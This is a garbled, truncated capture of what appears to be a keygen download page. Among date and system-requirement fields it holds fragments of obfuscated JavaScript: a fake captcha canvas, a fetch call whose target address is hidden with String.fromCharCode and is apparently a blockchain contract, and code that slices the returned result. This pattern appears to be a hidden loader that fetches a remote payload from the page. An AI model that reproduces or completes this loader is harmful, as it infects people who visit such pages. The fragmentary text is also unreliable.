
📅 Date:
2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB